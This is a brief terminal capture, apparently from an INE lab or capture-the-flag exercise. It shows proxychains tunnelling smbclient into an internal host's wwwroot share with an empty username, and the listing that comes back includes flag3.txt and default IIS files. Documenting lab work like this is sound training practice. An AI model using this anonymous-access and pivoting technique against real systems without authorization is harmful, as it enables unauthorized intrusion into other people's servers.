 ┌──(root㉿INE)-[~]
└─# proxychains smbclient  //web.prod.local/wwwroot -U ""
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Password for [WORKGROUP\]:
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  10.3.27.62:445  ...  OK
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Aug 20 21:26:50 2025
  ..                                  D        0  Tue Feb  4 08:49:53 2025
  aspnet_client                       D        0  Tue Feb  4 08:53:55 2025
  flag3.txt                           A       34  Wed Aug 20 21:26:50 2025
  iisstart.htm                        A      703  Tue Feb  4 08:49:51 2025
  iisstart.png                        A    99710  Tue Feb  4 08:49:51 2025
7863807 blocks of size 4096. 3161821 blocks available
smb: \>
L